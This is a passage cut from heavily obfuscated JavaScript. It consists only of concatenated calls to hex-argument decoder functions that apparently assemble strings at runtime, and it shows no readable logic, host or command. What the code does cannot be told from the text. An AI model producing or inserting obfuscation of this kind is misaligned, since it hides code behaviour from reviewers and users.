0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O